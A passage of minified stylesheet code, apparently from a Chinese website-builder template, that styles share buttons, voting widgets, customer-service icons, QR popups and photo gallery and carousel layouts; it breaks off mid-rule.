.saleMemOrJtUp{background:url(/image/salePromotion/jtUp.png?v=202109171826) no-repeat}.itemPrice .saleMemOrRedVal{position:absolute;left:0;top:12px;width:auto;height:auto;border:1px solid #ffccb9;color:#ff4a00;background-color:#ffefe9;z-index:5;padding:5px 14px;white-space:nowrap;color:#8f8f8f;display:none;border-radius:2px;behavior:url(../res/js/pie/PIE.min.htc?v=201507141146)}.saleGoTopaidHover:hover{cursor:pointer}.saleFullCutPding{padding-top:4px;padding-bottom:4px}.pdInfoSwitchTable{line-height:39px;margin:0;padding:0;width:100%;position:relative}.pdInfoSwitchTable .pdSwitchRightTd{display:inline-block;width:100%;position:absolute;top:40px}.pdInfoSwitchTable .selected{height:39px;line-height:39px;border-top-width:2px;border-left-width:1px;border-right-width:1px;border-bottom-width:0;font-weight:700}.pdCommentSwitch{width:115px;padding:0;margin:0;text-align:center;border:1px solid #d1d1d1;text-decoration:none;cursor:pointer;border-bottom-width:0;empty-cells:show;vertical-align:bottom}.pdComSwitchBottomDiv{height:0;width:calc(100% + 1px);line-height:0;font-size:0;position:relative;margin-bottom:0;border-width:0;border-bottom-width:1px;border-bottom-style:solid}.pdSwitchRightTd .pdComSwitchBottomDiv{width:100%}.pdNoBottomBorder{border-bottom-width:0}.pdNoRightBorder{border-right-width:0}.pdNoLeftBorder{border-left-width:0}.pdNoTopBorder{border-top-width:0}.pdMsgTips{text-align:left;width:87%;margin:3px 0;padding:5px 10px;display:none}.pdCommentTextareaW{width:87%;height:50px;padding:4px}.fk-pdcomment-switch-table{*table-layout:fixed}.fk-article-com-tab{height:39px;line-height:39px}.fk-article-com-input{height:35px}.fk-article-com-textarea{height:90px}#module12 #prevAndNextDiv>div,#module12 #prevAndNextDiv>table,#module12 #prevAndNextDivV2>div,#module14 #prevAndNextDiv>div,#module14 #prevAndNextDiv>table,#module14 #prevAndNextDivV2>div{display:none}.pdInfoSwitchTable div{border-left-width:1px;border-right-width:0}.tabSwitch{display:inline-block;white-space:nowrap;width:auto;_width:120px;min-width:115px;padding:0;margin:0;text-align:center;border:1px solid #d1d1d1;*zoom:1;*display:inline;text-decoration:none;cursor:pointer;border-bottom-width:0;empty-cells:show;vertical-align:bottom}.tabTitle{height:39px}.pdStyle5 .tabTitle{height:auto}.tabSwitch .tabTitle{margin:0 6px;width:115px;display:block;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}#saleRecordPanel .saleRecordHeader{text-align:center;padding:0 27px;margin-top:12px;height:43px;line-height:43px;background:#f3f3f3;color:#555;font-weight:600}#saleRecordPanel .tableHeader{width:100%}#saleRecordPanel .saleRecordBody{padding:0 27px;text-align:center;color:#666}#saleRecordPanel .saleRecordFooter{padding:0 27px}#saleRecordPanel .tableBody{border-collapse:collapse;width:100%}#saleRecordPanel .tableBody .b_creator,#saleRecordPanel .tableHeader .h_creator{width:20%}#saleRecordPanel .tableBody .b_creator{text-align:left}#saleRecordPanel .tableBody .b_creator .msgBoard_msgUser_level{margin-left:35%}#saleRecordPanel .tableBody .b_optionType,#saleRecordPanel .tableHeader .h_optionType{width:45%}#saleRecordPanel .tableBody .b_amount,#saleRecordPanel .tableHeader .h_amount{width:15%}#saleRecordPanel .tableBody .b_paidTime,#saleRecordPanel .tableHeader .h_paidTime{width:20%}#saleRecordPanel .tableBody tr td{height:64px;vertical-align:middle;border-bottom:1px solid #e6e6e6}.multiPhotoImgLoad{background:url(../image/loading/loading_2b.gif?v=201912181556) 50% no-repeat;z-index:100;top:0;position:absolute;float:left;background-color:#fff}.proDetailModuleListContent .shareInfo{float:left;clear:both;width:100%}.shareInfo .shareCtrl{float:left;height:20px;line-height:20px;cursor:pointer}.shareInfo .shareCtrl .shareName{max-width:96px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.shareInfo .shareCtrl a{font-family:verdana;text-decoration:none;display:block;min-width:86px;_width:90px;float:left;margin:0 0 5px 0}.shareInfo .shareCtrl .shareLink{width:120px}.shareInfo .shareMt a{min-width:84px;_width:84px;margin:5px 0 5px 0}.shareInfo .sharePanel{width:90%;height:auto}.shareInfo .shareNotTitlePanel{height:auto}.shareInfo .shareIcon{float:left;height:20px;line-height:20px;width:20px;margin:0 2px 0 2px;_margin:0 1px 0 1px;cursor:pointer}.shareInfo .shareto{padding-left:10px;cursor:default}.shareInfo .copy{background:url(/image/site/n_shareIcn.png?v=202109171826) -437px 0 no-repeat;_background:url(/image/site/n_shareIcn.gif?v=202109171826) -437px 0 no-repeat}.shareInfo .sina_weibo{background:url(/image/site/n_shareIcn.png?v=202109171826) -56px 0 no-repeat;_background:url(/image/site/n_shareIcn.gif?v=202109171826) -56px 0 no-repeat}.shareInfo .qq_weibo{background:url(/image/site/n_shareIcn.png?v=202109171826) -332px 0 no-repeat;_background:url(/image/site/n_shareIcn.gif?v=202109171826) -332px 0 no-repeat}.shareInfo .qq_zone{background:url(/image/site/n_shareIcn.png?v=202109171826) -387px 0 no-repeat;_background:url(/image/site/n_shareIcn.gif?v=202109171826) -387px 0 no-repeat}.shareInfo .qq_share{background:url(/image/site/n_shareIcn.png?v=202109171826) 0 0 no-repeat;_background:url(/image/site/n_shareIcn.gif?v=202109171826) 0 0 no-repeat}.shareInfo .kaixin001{background:url(/image/site/n_shareIcn.png?v=202109171826) -140px 0 no-repeat;_background:url(/image/site/n_shareIcn.gif?v=202109171826) -140px 0 no-repeat}.shareInfo .renren{background:url(/image/site/n_shareIcn.png?v=202109171826) -84px 0 no-repeat;_background:url(/image/site/n_shareIcn.gif?v=202109171826) -84px 0 no-repeat}.shareInfo .douban{background:url(/image/site/n_shareIcn.png?v=202109171826) -253px 0 no-repeat;_background:url(/image/site/n_shareIcn.gif?v=202109171826) -253px 0 no-repeat}.shareInfo .baidu_hi{background:url(/image/site/n_shareIcn.png?v=202109171826) -360px 0 no-repeat;_background:url(/image/site/n_shareIcn.gif?v=202109171826) -360px 0 no-repeat}.shareInfo .baidu_tieba{background:url(/image/site/n_shareIcn.png?v=202109171826) -412px 0 no-repeat;_background:url(/image/site/n_shareIcn.gif?v=202109171826) -412px 0 no-repeat}.shareInfo .taojianghu{background:url(/image/site/n_shareIcn.png?v=202109171826) -112px 0 no-repeat;_background:url(/image/site/n_shareIcn.gif?v=202109171826) -112px 0 no-repeat}.shareInfo .sohu_weibo{background:url(/image/site/n_shareIcn.png?v=202109171826) -279px 0 no-repeat;_background:url(/image/site/n_shareIcn.gif?v=202109171826) -279px 0 no-repeat}.shareInfo .netease_weibo{background:url(/image/site/n_shareIcn.png?v=202109171826) -305px 0 no-repeat;_background:url(/image/site/n_shareIcn.gif?v=202109171826) -305px 0 no-repeat}.shareInfo .FaceBook{background:url(/image/site/n_shareIcn.png?v=202109171826) -168px 0 no-repeat;_background:url(/image/site/n_shareIcn.gif?v=202109171826) -168px 0 no-repeat}.shareInfo .Twitter{background:url(/image/site/n_shareIcn.png?v=202109171826) -196px 0 no-repeat;_background:url(/image/site/n_shareIcn.gif?v=202109171826) -196px 0 no-repeat}.shareInfo .LinkedIn{background:url(/image/site/n_shareIcn.png?v=202109171826) -224px 0 no-repeat;_background:url(/image/site/n_shareIcn.gif?v=202109171826) -224px 0 no-repeat}.shareInfo .Weixin{background:url(/image/site/n_shareIcn.png?v=202109171826) -29px 0 no-repeat;_background:url(/image/site/n_shareIcn.gif?v=202109171826) -29px 0 no-repeat}.productDetail .shareInfo .shareCtrl a,.productDetail .shareInfo .shareto{font-size:12px!important}.vote .noVote{text-align:center;padding:5px 10px}.vote .voteMsg{display:none}.vote .voteMsg,.vote .voteMsg_show{padding:5px 10px}.vote .voteSubject{font-weight:700;padding:20px 0 0 5px}.vote .voteItems{width:100%}.voteItemPanel{float:left;padding-bottom:22px}.voteItemImgPanel{width:160px;height:180px;border:1px solid #eee;padding:10px;margin-right:30px;float:left;margin-bottom:15px}.voteOperate .s_ibutton{max-width:240px;margin-right:10px;min-width:87px;width:38%;_margin-left:15%;*float:left;height:44px;line-height:44px;text-align:center;display:inline-block}.voteOperate .s_ibutton .left{width:2.5%;height:44px;float:left;display:inline-block}.voteOperate .s_ibutton .middle{max-width:227px;width:89%;_width:89.5%;*width:89.5%;font:14px 微软雅黑;height:44px;line-height:44px;float:left;color:#fff}.voteOperate .s_ibutton .right{width:2.5%;height:44px;float:left}.voteOperate .t_ibutton{*float:left;*zoom:1;display:inline-block;max-width:118px;width:15%;_width:60px;height:42px;line-height:42px;border:1px solid #d5d5d5;min-width:78px;border-radius:3px;font-size:14px;font-family:微软雅黑;vertical-align:top;cursor:pointer;overflow:hidden}.vote .voteItems .voteItem .voteItemCheck{width:25px;text-align:center}.vote .voteItems .voteItem .voteItemCheck input{margin:0;padding:0;vertical-align:bottom}.vote .voteItems .voteItem .voteItemName{line-height:22px;cursor:default}.vote .voteItems .voteItem .voteItemImgName{word-wrap:break-word;margin-top:15px;text-align:center;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;margin-right:3px}.vote .voteItems .voteItem .voteItemImgName .voteItemSpans{cursor:pointer;*margin-top:4px;*display:inline-block}.vote .voteItems .voteItem .voteItemName .voteItemSpan{float:left;*display:inline;zoom:1;*padding-top:3px;cursor:pointer}.vote .voteOperate{padding-top:10px;padding-bottom:20px;*margin:0;*padding:0;*display:inline-block;*zoom:1;_width:100%;*width:100%}.vote .voteOperate .voteResultBtn{margin-left:10px}.voteResultMsg{padding:20px 0;text-align:center}.voteResult .voteSubject{font-weight:700;padding:8px 0 18px 5px;text-align:center}.voteResult .voteItems{width:100%;margin-bottom:30px}.voteResult .voteItems .vi-name{text-align:right;width:15%;padding-bottom:12px}.voteResult .voteItems .vi-name .voteItemImg{width:38px;height:38px;text-align:right;display:inline-block;margin-right:8px}.voteResult .voteItems .vi-percent{width:70%;margin-bottom:12px;padding-bottom:12px}.voteResult .voteItems .vi-percent .voteVfm{line-height:38px;height:38px;width:100%;display:block;zoom:1;background-color:#f3f3f3}.voteResult .voteItems .vi-percent .voteVpd{height:100%;width:100px;display:block;zoom:1;font-size:1px}.voteResult .voteItems .vi-count{width:15%;text-align:left;padding-bottom:12px}.voteResult .voteItems .vi-count .voteItemCount{line-height:38px;padding-left:12px}.voteResult .voteItems .vi-percent .g_block1,.voteResult .voteItems .vi-percent .g_block2{background-color:#f54f4f}.voteResult .voteItems .vi-percent .g_block3,.voteResult .voteItems .vi-percent .g_block4{background-color:#ffad2b}.voteResult .voteItems .vi-percent .g_block5,.voteResult .voteItems .vi-percent .g_block6{background-color:#5ab4ff}.voteResult .voteItems .vi-percent .g_block7,.voteResult .voteItems .vi-percent .g_block8{background-color:#85c300}.voteResult .voteItems .vi-percent .g_block9,.voteResult .voteItems .vi-percent .g_block10{background-color:#e13e8d}.voteResult .voteItems .vi-percent .g_block10,.voteResult .voteItems .vi-percent .g_block12{background-color:#8e8e8e}.link-h-container{float:left;padding:5px;display:inline-block;white-space:nowrap}.link-h-container a{display:block}.link-h-container a.link-h{white-space:nowrap}.link-v-container{line-height:23px}.link-p-container{float:left;margin:5px}.link-p-container a.link-p{display:block}.link-p-container a.link-normal{line-height:23px}.form.formStyle39 .formMiddle .formMiddleCenter .formMiddleContent{min-height:0;_height:auto}.noticeMarquee{position:absolute;height:auto}.noticeContainer{position:relative;width:100%;overflow:hidden}.notice-image0{background:url(/image/site/noticeIco1.gif?v=202109171826) no-repeat 0}.notice-image1{background:url(/image/site/noticeIco2.gif?v=202109171826) no-repeat 0}.notice-image2{background:url(/image/site/noticeIco3.gif?v=202109171826) no-repeat 0}.notice-ico{padding-left:25px;_background-attachment:fixed}.noticeMarqueeUD,.noticeScrollbar{position:relative;overflow:hidden}.noticeScrollbar{margin:0;padding:5px 0 5px 0;width:100%}.noticeScrollbar .scrollbarLi{padding:5px 5px;position:absolute;white-space:nowrap;_top:-39px;*top:-39px}.noticeFontIcon,.noticeImg,.noticeSvg{position:absolute}.noticeImg{width:0;height:0}.serOnline-container{width:100%;position:relative;overflow:hidden}.serOnline-container a{text-decoration:none}.serOnline-container .lastData{margin:0 0 15px 5px;_margin:0 0 15px 3px}.serOnline-container .marBL-10{margin:0 0 5px 0;line-height:32px}.serOnline-contact,.serOnline-service,.serOnline-worktime{margin-top:5px;clear:both}.serOnline-service .lineH-21{line-height:21px}.serOnline-service .fk-onServiceLineH-23{line-height:23px}.serOnline-service .qqImg0{background:url(/image/qq/pa45.gif?v=202109171826) no-repeat}.serOnline-service .qqImg1{background:url(/image/qq/pa4.gif?v=202109171826) no-repeat}.serOnline-service .qqImg2{background:url(/image/qq/pa10.gif?v=202109171826) no-repeat}.serOnline-service .qqImg3{background:url(/image/qq/pa3.gif?v=202109171826) no-repeat}.serOnline-service .qqImgOffLine0{background:url(/image/qq/offline/pa45.gif?v=202109171826) no-repeat}.serOnline-service .qqImgOffLine1{background:url(/image/qq/offline/pa4.gif?v=202109171826) no-repeat}.serOnline-service .qqImgOffLine2{background:url(/image/qq/offline/pa10.gif?v=202109171826) no-repeat}.serOnline-service .qqImgOffLine3{background:url(/image/qq/offline/pa3.gif?v=202109171826) no-repeat}.serOnline-service .wechatImg{background:url(/image/v2/vbg01.png?v=202109171826) no-repeat;background-position:-527px -2346px}.serOnline-service .wechatImgOffLine{background-position:-527px -2231px}.serOnline-service .skypeImg{background:url(/image/comm/ueditor/images/skype2.png?v=202109171826) no-repeat}.serOnline-service .wawaImg{background:url(/image/wangwang/wawa.gif?v=202109171826) 50% no-repeat}.serOnline-service .serOnline-img,.serOnline-service .serOnline-img0{width:21px;height:21px;display:inline-block;margin-right:8px}.serOnline-service .serOnline-img1{width:23px;height:21px;display:inline-block;margin-right:8px}.serOnline-service .serOnline-img2{width:62px;height:21px;display:inline-block;margin-right:8px}.serOnline-service .serOnline-img3{width:81px;height:23px;display:inline-block;margin-right:8px}.serOnline-worktime .worktime-header-img{width:27px;height:27px;display:inline-block;background:url(/image/site/serviceOnlineTime1.png?v=202109171826) no-repeat;_background:url(/image/site/serviceOnlineTime1.gif?v=202109171826) no-repeat}.serOnline-contact .contact-header-img{width:27px;height:27px;display:inline-block;background:url(/image/site/serviceOnlineCall.png?v=202109171826) no-repeat;_background:url(/image/site/serviceOnlineCall.gif?v=202109171826) no-repeat}.serOnline-list-h{float:left;white-space:nowrap}.serOnline-list-h,.serOnline-list-v{margin:0 0 7px 5px;_margin:0 0 7px 3px}.serOnline-separation-line{width:95%;border-bottom:1px dashed;border-right:none;border-left:none;border-top:none;clear:both;margin:0 auto!important}.jz_popup_qrcode{width:200px;height:217px;position:fixed;z-index:9031}.jz_popup_qrcode .content{height:100%;background-color:#fff;border-radius:2px;-ms-box-shadow:0 0 10px rgba(0,0,0,.15);box-shadow:0 0 10px rgba(0,0,0,.15)}.jz_popup_qrcode .close_btn{width:14px;height:14px;background:url(/image/v2/mbg01.png?v=202109171826) -451px -189px no-repeat;cursor:pointer;position:absolute;right:12px;top:12px}.jz_popup_qrcode .qrcode_img{width:120px;height:120px;margin-top:35px;margin-left:40px}.jz_popup_qrcode .tip_text{margin-top:15px;color:#333;font-size:13px;text-align:center;font-family:Microsoft YaHei}.jz_popup_qrcode.effect_fade .content{transform:scale(.6);opacity:0;transition:all .3s}.jz_popup_qrcode.effect_fade.show .content{transform:scale(1);opacity:1}.jz_hover_qrcode{position:fixed;z-index:9031}.jz_hover_qrcode__enter_to,.jz_hover_qrcode__leave_to{transition:all .5s}.jz_hover_qrcode__enter{opacity:0;transform:scale(.6)}.jz_hover_qrcode__enter_to,.jz_hover_qrcode__leave{opacity:1;transform:scale(1)}.jz_hover_qrcode__leave_to{opacity:0;transform:scale(.6)}.jz_hover_qrcode_content{overflow:hidden;padding:15px;background-color:#fff;border-radius:2px;box-shadow:0 0 20px rgba(0,0,0,.15)}.jz_hover_qrcode_img{width:120px;height:120px}.jz_hover_qrcode_text{margin-top:10px;color:#333;font-size:13px;line-height:17px;text-align:center;font-family:Microsoft YaHei}.jz_hover_qrcode_arrow{position:absolute;left:50%;border-left:7px solid transparent;border-right:7px solid transparent;margin-left:-7px}.jz_hover_qrcode_arrow__top{top:-8px;border-bottom:8px solid #fff}.jz_hover_qrcode_arrow__bottom{bottom:-8px;border-top:8px solid #fff}.table-content table td{padding:3px}.table-content .table-content-wrap{word-wrap:break-word}.date,.favorite{text-align:left}.photoDetail .photoImgDiv{text-align:center}.photoDetail .photoImg .photoImgWidth{width:725px}.photoDetail .content{font-size:14px;width:100%;margin:10px 0;text-align:center}.photoSmallPicForms{position:relative;width:100%;overflow:hidden}.photoSmallPicForms .photoSmallPicUpForms{width:730px;height:450px;position:relative;margin:auto}.photoSmallPicForms .photoSmallPicUpForms .photoSmallPic_control{display:none;width:22px;height:57px;position:absolute;cursor:pointer}.photoSmallPicForms .photoSmallPicUpForms .photoSmallPic_table{width:100%;height:100%;border:none;padding:0;border-spacing:0}.photoSmallPicForms .photoSmallPicUpForms .photoSmallPic_td{width:100%;height:100%;vertical-align:middle;text-align:center;padding:0;*position:relative}.photoSmallPicForms .photoSmallPicUpForms .photoContainerRight{float:left;width:200px;overflow:hidden}.photoSmallPicForms .photoSmallPicUpForms .photoContainerLeft{margin:0 auto}.photoSmallPicForms .photoSmallPicUpForms .bigImgDetailWrap{position:relative;overflow:hidden;height:100%}.photoSmallPicForms .photoSmallPicUpForms .imgInnerNameDiv{padding:10px 22px;position:absolute;z-index:1;background:rgba(0,0,0,.8)!important;filter:Alpha(opacity=50);background:#000}.photoSmallPicForms .photoSmallPicDownForms .photoSmallPrePicContainer{width:1800px;position:absolute;top:0;left:0}.photoSmallPicForms .photoSmallPicDownForms{width:730px;height:90px;position:relative}.photoSmallPicForms .photoSmallPicDownForms .photoSmallPicDownFormsMid{position:relative;width:684px;height:81px;overflow:hidden;margin:auto;margin-top:5px}.photoSmallPicForms .photoSmallPicDownForms .photoSmallPrePicOuter{padding:2px;margin:2px;float:left;width:71px;height:71px;overflow:hidden;cursor:pointer}.photoSmallPicForms .photoSmallPicDownForms .photoSmallPrePicOuterHover{padding:0;margin:3px;float:left;width:71px;height:71px;overflow:hidden}.photoSmallPicForms .photoSmallPicDownForms .photoSmallPrePicOuterClick{padding:0;margin:2px;float:left;width:71px;height:71px;overflow:hidden;border-width:2px;border-style:solid}.photoSmallPicForms .photoSmallPicDownForms .photoSmallPrePic_table{width:71px;height:71px;border:none;padding:0;border-spacing:0;font-size:0}.photoSmallPicForms .photoSmallPicDownForms .photoSmallPrePic_td{width:71px;height:71px;vertical-align:middle;text-align:center;padding:0}.photoSmallPicForms .photoSmallPicDownForms .photoSmallPrePic_control{top:0}.photoSmallPicBox{display:inline-block;width:71px;height:71px}.photoSmallPicForms .photoSmallPicUpForms a.photoSmallPicArrow_left{width:40px;height:92px;position:absolute;left:0;background:url(/image/site/photoArrowLeft.png?v=202109171826) no-repeat;z-index:1}.photoSmallPicForms .photoSmallPicUpForms a.photoSmallPicArrow_left:hover{background:url(/image/site/photoArrowLeftHover.png?v=202109171826) no-repeat}.photoSmallPicForms .photoSmallPicUpForms a.photoSmallPicArrow_right{width:40px;height:92px;position:absolute;right:0;top:0;background:url(/image/site/photoArrowRight.png?v=202109171826) no-repeat}.photoSmallPicForms .photoSmallPicUpForms a.photoSmallPicArrow_right:hover{background:url(/image/site/photoArrowRightHover.png?v=202109171826) no-repeat}.photoSmallPicForms .photoSmallPicName{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.photoSmallPicForms .photoSmallPicNameClip{word-break:normal;white-space:normal;overflow:visible;text-overflow:clip}.photoContainerLeft .imgInnerNameDiv .photoSmallPicName{color:#fff}.photoList{padding:0}.listPhotosList .pagenation,.photoList .pagenation{text-align:center}.photoForms{float:left;display:flex;flex-wrap:wrap;white-space:normal}.photoForm{width:160px;height:auto;float:left;margin:5px 5px 5px 5px;padding:0 5px;position:relative;text-align:center;overflow:hidden}.photoForm .modifyPhotoTool{width:36px;height:18px;background:#fff;border:1px solid #ff8040;position:absolute;top:66px;right:0;margin:0;padding:0}.photoForm .modifyPhotoTool .editIcon{display:block;float:left;height:18px;width:18px;cursor:pointer;background:url(/image/bg01.png?v=202109171826) no-repeat -1228px -261px}.photoForm .modifyPhotoTool .deleteIcon{display:block;float:left;height:18px;width:18px;cursor:pointer;background:url(/image/bg01.png?v=202109171826) no-repeat -1276px -284px}.photoForm p{height:18px;line-height:18px;text-align:center;display:block}.photoForm .imgDiv{width:160px;height:160px;overflow:hidden}.photoForm .imgDiv table{width:100%;height:100%;padding:0;border-spacing:0;border:none}.photoForm .imgDiv table tr td{text-align:center;vertical-align:bottom;padding:0;margin:0}.photoForm .imgDiv table tr td a{display:block;margin:auto}.photoForm .imgDiv table tr td img{display:inline}.photoForm .parametersDiv{margin:0;padding:0;width:auto;height:auto;overflow:hidden}.photoForm .parametersDiv a{text-decoration:none}.photoForm .photoParameters{text-align:left;width:100%}.photoForm .notBasicParameters{display:none}.photoForm .firstLine{margin-top:20px;text-align:center;word-break:keep-all;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;height:14px;line-height:normal}.photoForm .nameWordWrap{word-break:normal;word-wrap:break-word;white-space:normal;overflow:visible;text-overflow:visible;height:auto;line-height:normal}.photoForm .basic{margin-top:10px;width:auto;height:auto;text-align:left;line-height:20px;word-break:normal;table-layout:fixed;word-break:break-all;overflow:hidden}.formStyle4 .photoForms{display:table;word-spacing:-1em}.formStyle4 .photoForms .photoForm{float:none;display:inline-block;vertical-align:top;word-spacing:0}.formStyle27 .photoForm{overflow:visible}.formStyle27 .photoForm .imgDiv{overflow:hidden;position:relative}.formStyle27 .photoForm .firstLine{padding-top:10px;margin-top:0;color:#333}.formStyle27 .f-mulLine.f-mulLine{word-break:normal;word-wrap:break-word;white-space:normal;height:auto}.listPhotosList{padding:0;height:100%;overflow:hidden}.listPhotosList .photoForm{overflow:visible;padding-top:2px}.listPhotosGallery .J_photoImgPanel,.listPhotosList .J_photoImgPanel,.listPhotosList .photoForm .imgDiv,.photoMarqueeForm .J_photoImgPanel{position:relative;overflow:hidden}.listPhotosGallery .resizeBcolor,.listPhotosList .resizeBcolor,.m_list_photos_accordion .resizeBcolor,.m_list_photos_masonry .resizeBcolor,.photoList .resizeBcolor,.photoMarqueeForm .resizeBcolor{background:#4f97df;opacity:.5;filter:alpha(opacity=50)}.listPhotosList .ui-selected{background:#000}.photoPhotosHelperWrap{overflow:hidden}.photoPhotosHelperWrap .bgc{position:absolute;top:0;width:100%;height:100%;background-color:rgba(65,136,198,.6);z-index:1}.listPhotosGallery .photo-gallery-container .photo-container{padding:2px 5px}.listPhotosGallery .photo-container .img-container{position:relative}.listPhotosGallery .ls_gallery_prev{background:url(/image/v2/vbg01.png?v=202109171826) -33px -170px no-repeat;_background:url(/image/site/prev_nextarrow/New_prev.gif?v=202109171826) no-repeat;width:7px;height:13px;position:absolute;left:20px;top:17px}.listPhotosGallery .ls_gallery_next{background:url(/image/v2/vbg01.png?v=202109171826) -33px -142px no-repeat;_background:url(/image/site/prev_nextarrow/New_next.gif?v=202109171826) no-repeat;width:7px;height:13px;position:absolute;right:20px;top:17px}.listPhotosGallery .photo-gallery-inner .gallery-control{display:none;height:47px;width:47px;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;background:#cfcfcf;margin:0 10px;padding:0;behavior:url(res/js/pie/PIE.min.htc?v=201507141146)}.listPhotosGallery .photo-container .prop-container{margin-top:14px}.listPhotosMarquee .photoMarqueeForm .imgDiv{position:relative}.listPhotosMarquee .photoMarqueeForm .propDiv{margin-top:18px}.listPhotosMarquee .demo{padding:2px 5px}.m_list_photos_masonry_main{display:inline-block}.m_list_photos_masonry_column{display:inline-block;vertical-align:top}.m_list_photos_masonry_item{position:relative;display:none;overflow:hidden}.m_list_photos_masonry_content{margin:5px}.m_list_photos_masonry_column .m_list_photos_masonry_item{display:block}.m_list_photos_masonry_photo{position:relative}.m_list_photos_masonry_anchor{display:block}.m_list_photos_masonry_img{width:100%}.m_list_photos_masonry .nameWordWrap{word-wrap:break-word;word-break:normal;white-space:normal;overflow:visible}.m_list_photos_masonry .unifyPhotoTextGap{margin:0;padding:10px 0 14px;word-break:keep-all;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.m_list_photos_accordion{overflow:hidden}.m_list_photos_accordion__loading{visibility:hidden}.m_list_photos_accordion_main{white-space:nowrap;display:inline-block;zoom:1;*display:inline}.m_list_photos_accordion_item{position:relative;vertical-align:top;display:inline-block;zoom:1;*display:inline}.m_list_photos_accordion_content{margin:0 2px 0 1px;overflow:hidden}.m_list_photos_accordion_item__active .m_list_photos_accordion_content{overflow:visible}.m_list_photos_accordion_photo{position:relative}.m_list_photos_accordion_inner{height:100%;overflow:hidden}.m_list_photos_accordion_panel{position:relative}.m_list_photos_accordion_table{height:100%}.m_list_photos_accordion_td{vertical-align:bottom}.m_list_photos_accordion_anchor{display:block;height:100%}.m_list_photos_accordion .unifyPhotoTextGap{width:380px;margin:0 10px;word-break:keep-all;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.m_list_photos_accordion .nameWordWrap{word-break:normal;word-wrap:break-word;white-space:normal;overflow:visible}.m_list_photos_accordion .unifyPhotoTextGap{margin:0;padding:10px 0 14px}.m_list_photos_accordion_item .parametersDiv{visibility:hidden}.m_list_photos_accordion_item__active .parametersDiv{visibility:visible}.carouselPhotosDotSwitch,.carouselPhotosSwitch{padding:2px;margin:0 auto}.carouselPhotosDotSwitch .switchGroup img,.carouselPhotosSwitch .switchGroup img{display:block;margin:0 auto;position:absolute;bottom:0;left:0;right:0}.carouselPhotosDotSwitch .ui-resizable-handle,.carouselPhotosSwitch .ui-resizable-handle{padding:4px}.carouselPhotosDotSwitch .photoSwitchBg{background:#000;opacity:.7;filter:alpha(opacity=70)}.carouselPhotosDotSwitch .imageSwitchBtn_dot{background:#fff;display:inline-block;opacity:1;filter:alpha(opacity=100);width:8px;height:8px}.carouselPhotosDotSwitch .imageSwitchBtnSel_dot{background:#c2c2c2}.carouselPhotosSwitch .photoSwitchBg{background:#000;opacity:.7;filter:alpha(opacity=70)}.carouselPhotosSwitch .imageSwitchBtn{opacity:1;filter:alpha(opacity=100)}.carouselPhotosSwitch .imageSwitchBtnSel{background:#29292a}.carouselPhotosSwitch .imageSwitchBtnSel span{color:#fff}.carouselPhotosSmallPic .photoSmallPicUpForms a.photoSmallPicArrow_left,.carouselPhotosSmallPic .photoSmallPicUpForms a.photoSmallPicArrow_right{height:47px;width:47px;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;behavior:url(res/js/pie/PIE.min.htc?v=201507141146);background:#9f9f9f;margin:0 20px;opacity:.3;filter:alpha(opacity=30)}.carouselPhotosSmallPic .photoSmallPicUpForms a.photoSmallPicArrow_left{left:50px}.carouselPhotosSmallPic .photoSmallPicUpForms a.photoSmallPicArrow_right{right:50px}.carouselPhotosSmallPic .photoSmallPicUpForms a.photoSmallPicArrow_left:hover,.carouselPhotosSmallPic .photoSmallPicUpForms a.photoSmallPicArrow_right:hover{background:#282828;filter:alpha(opacity=80);opacity:.8}.carouselPhotosSmallPic .photoSmallPicUpForms a.photoBigPic-control-next-disabled:hover,.carouselPhotosSmallPic .photoSmallPicUpForms a.photoBigPic-control-prev-disabled:hover{background:#9f9f9f;filter:alpha(opacity=30);opacity:.3}.carouselPhotosSmallPic .photoSmallPicUpForms a.photoSmallPicArrow_left .cs_smallpic_prev{background:url(/image/v2/vbg01.png?v=201912181556) -33px -170px no-repeat;_background:url(/image/site/prev_nextarrow/New_prev.gif?v=202109171826) no-repeat;width:7px;height:13px;position:absolute;left:20px;top:17px}.carouselPhotosSmallPic .photoSmallPicUpForms a.photoSmallPicArrow_right .cs_smallpic_next{background:url(/image/v2/vbg01.png?v=202109171826) -33px -142px no-repeat;_background:url(/image/site/prev_nextarrow/New_next.gif?v=202109171826) no-repeat;width:7px;height:13px;position:absolute;left:20px;top:17px}.carouselPhotosSmallPic .photoSmallPrePicContainer .cs_triangle_up{width:0;height:0;border-bottom:3px solid transparent;position:absolute;top:-5px;_top:-17px;left:34px;_border-bottom-color:tomato;_filter:chroma(color=tomato)}.carouselPhotosSmallPic .photoSmallPicDownForms .photoSmallPrePicOuter{position:relative;margin:3px 10px 3px 3px;width:76px;height:60px}.carouselPhotosSmallPic .photoSmallPicDownForms .photoSmallPrePicOuterHover{margin:4px 11px 4px 4px;width:76px;height:60px}.carouselPhotosSmallPic .photoSmallPicDownForms .photoSmallPrePicOuterClick{width:76px;height:60px;margin:3px 10px 3px 3px}.carouselPhotosSmallPic .photoSmallPicDownForms .photoSmallPrePic_table{width:76px;height:60px}.carouselPhotosSmallPic .photoSmallPicDownForms .photoSmallPrePic_td{height:60px}.m_cp_3D_list{height:420px;width:880px;overflow:hidden;position:relative;margin:0 auto;padding:0;z-index:0}.m_cp_3D_list__one{height:420px;width:600px}.m_cp_3D_list__two{height:420px;width:760px}.m_cp_3D_item{list-style:none;display:block;position:absolute;top:0;bottom:0;left:50%;right:0;width:0;height:0;margin:auto 0;transition:height .3s linear,width .3s linear,opacity .3s linear,left .3s linear;transform:translateZ(0);box-shadow:0 5px 15px 0 rgba(0,0,0,.15)}.is_3d__top{width:600px;height:420px;z-index:25;display:block}.is_3d__center,.is_3d__center_r{width:480px;height:336px;opacity:.9;z-index:20;cursor:pointer;display:block}.is_3d__bottom,.is_3d__bottom_r{width:384px;height:268px;opacity:.8;z-index:10;display:block}.m_cp_3D_list__three .is_3d__bottom{left:0}.m_cp_3D_list__three .is_3d__bottom_r{left:496px}.m_cp_3D_list__three .is_3d__center{left:60px}.m_cp_3D_list__three .is_3d__center_r{left:340px}.m_cp_3D_list__three .is_3d__top{left:140px}.m_cp_3D_list__two .is_3d__center{left:0}.m_cp_3D_list__two 